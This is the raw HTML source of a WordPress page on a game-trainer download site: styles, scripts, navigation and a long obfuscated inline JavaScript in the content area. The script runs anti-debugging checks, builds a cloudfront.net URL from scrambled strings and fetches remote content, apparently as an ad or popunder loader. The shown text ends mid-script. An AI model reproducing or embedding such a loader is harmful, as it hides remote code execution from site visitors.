body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/4236" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=4236' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-4236 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var z6i="PIXEL_BUF";var Q5i=495.27;var X5f="sion";var E6i="M";var t4f=626.95;var d5i=299.57;var t6f="me";var f4i="39882";var u0f="toS";var K2i=3590;var K8f="lengt";var l1f="ing";var j0f="f";var b5i="ipt";var S0f="ct";var c2i=3602;var F8i=1;var c0f="on";var K4f=260.39;var K6i="owe";var D2i=3270;var t0f="pa";var y8D="ring";var 